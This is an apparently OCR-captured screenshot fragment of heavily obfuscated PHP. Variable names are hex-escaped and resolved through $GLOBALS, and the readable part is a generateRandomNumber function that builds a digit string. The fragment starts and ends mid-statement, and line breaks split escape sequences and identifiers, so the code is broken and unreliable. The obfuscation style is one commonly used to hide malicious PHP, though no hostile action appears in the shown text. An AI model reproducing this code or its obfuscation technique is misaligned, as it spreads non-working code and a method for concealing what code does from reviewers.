
[
"p\x69lrq\x6c\x6c\x71\x68\x6bn\x68"
]})-
1
);${
$ldajix
}.=${${
"\x47L\x4fBALS"
}[
"p\x69l
\x72\x71\x6c\x6cq\x68\x6b\x6e\x68"
]}[${${
"\x
47LO\x42AL\x53"
}[
"\x68\x6e\x72\x70hn\x72\x72
\x71\x64\x63"
]}];}
return
${${
"GL\x4f\x42\x41L
S"
}[
"\x6f\x6d\x62l\x70ok\x79gzx"
]};}
function
generateRandomNumber
(
$length
)
{
$nqnorglfserb
=
"r\x65\x73\x75lt"
;${
"G\x4c\x4f\x42A\x4c\x5
3"
}[
"\x73c\x75l\x70b\x6b\x6ae\x6b"
]=
"leng\x7
4h"
;
$khnwye
=
"\x63h\x61\x72\x61cte\x72
s"
;${
"\x47\x4c\x4fB\x41\x4cS"
}[
"\x78\x6e\x6d
\x6c\x79\x63\x61\x71g\x72\x64"
]=
"\x63\x68a\x
72\x61\x63\x74\x65r\x73"
;${
$nqnorglfserb
}
=
""
;${${
"G\x4cO\x42\x41\x4c\x53"
}[
"\x78n\x6d
\x6cy\x63\x61\x71\x67rd"
]}=
"0123\x3456\x37\x
38\x39"
;${${
"G\x4c\x4fB\x41L\x53"
}[
"\x71\x63
\x79\x75b\x6b\x61\x79i\x62\x61"
]}=strlen
(${
$khnwye
});
for
(${${
"\x47\x4c\x4f\x42\x41\x
4cS"
}[
"w\x6a\x6b\x77\x70\x72"
]}=
0
;${${
"\x47
\x4c\x4f\x42\x41\x4cS"
}[
"w\x6a\x6b\x77\x70\x
72"
]}<${${
"\x47LOB\x41\x4c\x53"
}[
"s\x63\x75
\x6cpbk\x6aek"
]};${${
"\x47L\x4f\x42A\x4c\x5
3"
}[
"\x77\x6a\x6b\x77\x70\x72"
]}++){${${
"G\x
4c\x4fB\x41\x4c\x53"
}[
"d\x63\x62fd\x6bo"
]}.=
${${
"G\x4cOB\x41\x4cS"
}[
"pi\x6c\x72q\x6c\x6c